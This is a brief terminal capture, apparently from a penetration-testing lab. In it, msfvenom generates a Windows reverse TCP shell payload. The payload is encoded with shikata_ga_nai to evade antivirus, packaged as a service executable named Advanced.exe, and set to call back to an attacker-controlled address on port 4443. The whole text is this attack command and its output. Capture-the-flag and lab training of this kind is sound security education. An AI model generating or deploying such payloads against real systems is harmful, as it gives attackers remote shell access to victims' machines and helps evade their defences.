 root@ip-10-10-3-245:~# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.3
.245 LPORT=4443 -e x86/shikata_ga_nai -f exe-service -o Advanced.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
 the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe-service file: 15872 bytes
Saved as: Advanced.exe
root@ip-10-10-3-245:~#